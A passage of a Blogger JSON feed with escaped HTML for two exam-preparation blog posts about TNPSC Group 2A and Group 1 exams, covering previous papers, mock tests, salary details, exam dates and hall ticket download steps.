src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5Bzid0vCNqewr6LQWiehWMHPC7TtLBj5BBArnZxg7h0RJDw6TomqLi2YCupeq00LUKX3zqbMwDmUb1srvS6Ij02VUiHqMAmpGR8KgUypdoIa_XP-hEmgrDL2N1ycMYtghFyWtztlMUY4\/s640\/TNPSC+Group+2a+Previous+Year+Question+Paper+Analysis.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"Previous Year Question papers Download\" style=\"color: red;\"\u003ETNPSC Group 2a Previous Year Question Paper Download\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-group-2-previous-year-question-papers-with-answer-key-download.html\" target=\"_blank\"\u003EDownload TNPSC Group 2A Previous Year Question Papers [5 Years] Here\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-2-Answer-Key-Download.html\" target=\"_blank\"\u003EDownload Here the TNPSC Group 2a Previous Year 2014 Question Paper.\u003C\/a\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 2a Free Mock Test\" style=\"color: red;\"\u003ETNPSC Group 2a Free Mock Test 2017\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Ciframe frameborder=\"0\" height=\"1500\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSf2X65FKT8LDZWymGIPrgvxMCEudG5_X_8pvornBHWmY6KeXw\/viewform?embedded=true\" width=\"660\"\u003ELoading...\u003C\/iframe\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDepartmentwise Vacancy Check\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck here the\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/06\/TNPSC-Group-2-Vacancy-Details.html\" target=\"_blank\"\u003ETNPSC Group 2 2014 Exam all Vacancy details postwise and the districtwise.\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2 2015 Exam Syllabus and Study Materials\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Group-2-New-Revised-Syllabus-Non-Interview-Posts-Download.html\"\u003ETNPSC Group 2 Non Interview Posts 2015 Exam Syllabus\u0026nbsp;\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/general-tamil-study-materials.html\" target=\"_blank\"\u003ETNPSC பொதுத்தமிழ் Study Material\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6knJt3b2XLHwcl1VVyuqjWfk0AIH0WXuwxSct3nuuIgx9WkGfgJ1X63BlhELz6hGD84tBHelVQeJFShnuJ7FUUQ1xe5rzMyfkGE3EfNf70YFQHtGJVQuWBpmxoGKllPHHzaW4isuHF5G\/s1600\/TNPSC+Group+2a+Exam+2015+Latest+News.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"TNPSC Group 2a 2015 Latest\" border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6knJt3b2XLHwcl1VVyuqjWfk0AIH0WXuwxSct3nuuIgx9WkGfgJ1X63BlhELz6hGD84tBHelVQeJFShnuJ7FUUQ1xe5rzMyfkGE3EfNf70YFQHtGJVQuWBpmxoGKllPHHzaW4isuHF5G\/s320\/TNPSC+Group+2a+Exam+2015+Latest+News.png\" title=\"TNPSC Group 2a\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003ETNPSC Group 2a 2015 Exam Latest news\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan id=\"Salary\" style=\"color: red;\"\u003ETNPSC Group 2a Salary Details:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nRs.5200-20200+ Grade Pay Rs 2800\/-(PB1)\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nInhand salary will be around \u0026nbsp;Rs. 19500 (without deductions)\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/8252588987452497946\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#comment-form","title":"226 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8252588987452497946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8252588987452497946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html","title":"[NEW]TNPSC Group 2\/2A 2022 Notification Published Today APPLY ONLINE- 6000+ Vacancies Apply Online -Latest News-  www.tnpsc.gov.in"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO0jmfwY0ldO5s00hfSqdjTiQTmzivB6_zu_ilUsuPJfjc_UK0WupF7JEmyTLcgt69iAcUa-qw6cyT1cdOX9hMZ5M39cdQXwUE_lFZUDcLT-0-AWF_pNhEpWTEO5BfAU0D-K65EbgfN4zZ\/s72-c\/Copy+of+We+are+Hiring+Now+Instagram+Facebook+ad+-+Made+with+PosterMyWall+%25283%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"226"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-5881284322788417785"},"published":{"$t":"2022-02-23T06:03:00.001+05:30"},"updated":{"$t":"2022-02-23T06:09:09.435+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Admit Card Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Services Exam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hall Ticket Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Latest Notifications"}],"title":{"type":"text","$t":"[Hall Ticket] TNPSC Group 1 Mains Hall Ticket 2022 Download HERE- www.tnpsc.gov.in👈"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 1 Hall Ticket 2022 Mains Download👈\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/\" target=\"_blank\"\u003ETNPSC \u003C\/a\u003Ehas published the \u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/11\/TNPSC-Group-1-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003Erevised result for the TNPSC Group 1 2021 Prelims\u003C\/a\u003E Examination after applying the \u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/11\/TNPSC-PSTM-Certificate-Download-Format.html\" target=\"_blank\"\u003Erevised PSTM rules as per the court order\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMains Exam Dates (\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 Mains Syllabus\u003C\/a\u003E)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EPaper I - 04.03.2022,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPaper II - 05.03.2022 and\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPaper III - 06.03.2022\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003EExam Centre\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EChennai Only\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6Xnm0zbRHhoiLQQN_-l-EiKbHSzE__xNFMy5kiE60rPSy_9VB8bRUNhgQ6TrKqcjV4UG8RQNmh7COfqIDwI3FPhlVvBGpStSValJIhyQN3Y7uKYgYdzUitaPP1Cum4atgzFcG0oWoFbn6FvflRGWJZ5fW2Q-un6DRLYpapK84OHQYp_R6Vq43ISlxcw=s621\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"621\" height=\"604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6Xnm0zbRHhoiLQQN_-l-EiKbHSzE__xNFMy5kiE60rPSy_9VB8bRUNhgQ6TrKqcjV4UG8RQNmh7COfqIDwI3FPhlVvBGpStSValJIhyQN3Y7uKYgYdzUitaPP1Cum4atgzFcG0oWoFbn6FvflRGWJZ5fW2Q-un6DRLYpapK84OHQYp_R6Vq43ISlxcw=w640-h604\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 1 Hall Ticket 2022 Mains Download Link\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003ELink 1 \u003Ca href=\"https:\/\/apply.tnpscexams.in\/secure?app_id=UElZMDAwMDAwMQ==\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here -\u0026nbsp;👈\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003ETNPSC Group 1 Hall Ticket 2021 Download👈\u003C\/span\u003E\u003C\/h2\u003E\nWe hope you all have successfully applied for the\u0026nbsp;\u003Cb\u003ETNPSC Group 1 exam 2021\u003C\/b\u003E\u003Cb\u003E. Over a\u0026nbsp;\u003C\/b\u003ELakhs of candidates have applied for TNPSC Group 1 Exam 2021.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETNPSC\u0026nbsp;Group 1 2020 Exam Date\u003C\/b\u003E\u0026nbsp;as published in the \u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\" target=\"_blank\"\u003ETNPSC Group 1 notification\u003C\/a\u003E is\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EJan 03, 2021\u003C\/span\u003E.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCxWiGrBEmcwlnprV5ngb7XWZQ7U-8EnCIenYsRRIC9NNmPp2f7UZZ7S8nV2n9AHosM2vfRbnLh1HHm9n343ni-UUXoVBw8-Qc7_hSB96A5G0z_r3yJ_PlplmBG0PfYu60D0Hx9K3VTiFI\/s1600\/TNPSC+HALL+TICKET+DOWNLOAD.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCxWiGrBEmcwlnprV5ngb7XWZQ7U-8EnCIenYsRRIC9NNmPp2f7UZZ7S8nV2n9AHosM2vfRbnLh1HHm9n343ni-UUXoVBw8-Qc7_hSB96A5G0z_r3yJ_PlplmBG0PfYu60D0Hx9K3VTiFI\/s640\/TNPSC+HALL+TICKET+DOWNLOAD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EWhen you can Download your TNPSC\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EGroup 1\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EExam 2021 Hall Ticket?\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ETNPSC Group 1 Hall ticket for Prelims 2021 is expected to be published two weeks before the exam date.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: 4.5pt solid red; padding: 0cm 5.4pt; width: 450.8pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003ELatest: TNPSC Group 1 2022 Mains Hall Ticket Download Link Published. JOIN TELEGRAM@ \u003Ca href=\"http:\/\/www.t.me\/tnpsctestbatch\"\u003Ewww.t.me\/tnpsctestbatch\u003C\/a\u003E\u0026nbsp;🙏\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003E🙏\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003E🙏 Thanks For Your Support!!!\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003E🙏\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003E🙏\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"background: white; color: red; font-size: 13pt;\"\u003E🙏\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EHall Ticket\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ETNPSC Group 1 2022 Mains Exam Hall Ticket Download Links\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003EMains Hall Ticket Download Link available in TNPSC OTR Page (One Time Registration)\u0026nbsp; -\u0026nbsp;\u003Ca href=\"https:\/\/apply.tnpscexams.in\/otr?app_id=UElZMDAwMDAwMQ==\" target=\"_blank\"\u003Ehttps:\/\/apply.tnpscexams.in\/otr?app_id=UElZMDAwMDAwMQ==\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ETNPSC Group 1 2021 Exam Hall Ticket Download Links\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cb\u003EExact Link 1\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;-\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/apply.tnpscexams.in\/public\/hall-ticket-download\/eyJpdiI6IlwvOVZpd3RnemN0RlNMckE5QXhPNlBnPT0iLCJ2YWx1ZSI6ImZ4VEtITlFmazdIeDNPVWFqY1I0K3c9PSIsIm1hYyI6IjI5MWNkNDQ4MGFjNTRlNGIyMDAzZGY1MjFlMmExNjczZjZhYTU5MGJmY2Q3ZjgxODAxZjEwOTI5NjFmNzc3MDIifQ==\"\u003Ehttps:\/\/apply.tnpscexams.in\/public\/hall-ticket-download\/eyJpdiI6IlwvOVZpd3RnemN0RlNMckE5QXhPNlBnPT0iLCJ2YWx1ZSI6ImZ4VEtITlFmazdIeDNPVWFqY1I0K3c9PSIsIm1hYyI6IjI5MWNkNDQ4MGFjNTRlNGIyMDAzZGY1MjFlMmExNjczZjZhYTU5MGJmY2Q3ZjgxODAxZjEwOTI5NjFmNzc3MDIifQ==\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLink will be updated after official TNPSC Group 1 Hall Ticket Release\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can also download your TNPSC Group 1 2021 Prelims Hall Ticket from the below address\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EStep 1\u003C\/span\u003E\u003C\/b\u003E: Visit :\u0026nbsp;\u003Cu\u003E\u003Ca href=\"http:\/\/tnpscexams.net\/\" target=\"_blank\"\u003Ehttp:\/\/tnpscexams.net\/\u003C\/a\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration: underline;\"\u003E\n\u003Cspan style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"http:\/\/tnpscexams.net\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhShoRsklOOw2PyqVkOPlXhKnhd_cfTWzrImT_EEhxnfgpJR_-qd8UF99FqUaerBlyxaAscttTSt5t_7ASMFlfQRtOOmXVXiuEC1QpzD4scMddgFXbhIQm3zo6kafS2PIG_fyXN-7KJgtci\/s1600\/www.tnpscexams.net+Hall+Ticket+Download.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cu style=\"text-align: left;\"\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration: underline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; display: inline; text-align: center;\"\u003E\n\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003EStep 2\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E: A new page will with options like below select the Group 1 Services hall ticket\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; display: inline; text-align: center;\"\u003E\n\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003EStep 3\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E: \u0026nbsp;Enter your register Number and select submit\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia10C0yHW6b33DMsFaCW6KwBTa_U3ALWwmvi0B80JKBdFSUf9Ir3x67yssHOmuQXv7EZOz-aPiuMuiNLwXqE2KlNLxreXaQMoMC-WrotXz3B_NWk8SQLD_QzYBB0P8MTkwhE2EXwxhFtWK\/s1600\/TNPSC+Group+1+2015+Hall+Ticket+Download+here.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia10C0yHW6b33DMsFaCW6KwBTa_U3ALWwmvi0B80JKBdFSUf9Ir3x67yssHOmuQXv7EZOz-aPiuMuiNLwXqE2KlNLxreXaQMoMC-WrotXz3B_NWk8SQLD_QzYBB0P8MTkwhE2EXwxhFtWK\/s640\/TNPSC+Group+1+2015+Hall+Ticket+Download+here.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; display: inline; text-align: center;\"\u003E\n\u003C\/div\u003E\nCourtesy:\u003Cbr \/\u003E\n\u0026nbsp;\u003Cu\u003E\u003Ca href=\"http:\/\/tnpscexams.net\/\" target=\"_blank\"\u003Ehttp:\/\/tnpscexams.net\/\u003C\/a\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EStep 4\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E: \u0026nbsp;Save as PDF\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou are done!!!\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ESyllabus and Study Materials\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 1 2021 Exam Syllabus\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 2021 Exam Syllabus\u0026nbsp;\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Group 1 2021 Mock Test\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cb style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2019\/09\/TNPSC-group-2-2a-Online-Test-Series-1.html\" target=\"_blank\"\u003ETry TNPSC Group 1\/2 2021 Mock Test Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/5881284322788417785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html#comment-form","title":"19 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/5881284322788417785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/5881284322788417785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html","title":"[Hall Ticket] TNPSC Group 1 Mains Hall Ticket 2022 Download HERE- www.tnpsc.gov.in👈"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6Xnm0zbRHhoiLQQN_-l-EiKbHSzE__xNFMy5kiE60rPSy_9VB8bRUNhgQ6TrKqcjV4UG8RQNmh7COfqIDwI3FPhlVvBGpStSValJIhyQN3Y7uKYgYdzUitaPP1Cum4atgzFcG0oWoFbn6FvflRGWJZ5fW2Q-un6DRLYpapK84OHQYp_R6Vq43ISlxcw=s72-w640-h604-c","height":"72","width":"72"},"thr$total":{"$t":"19"}}]}});

--- FILE ---
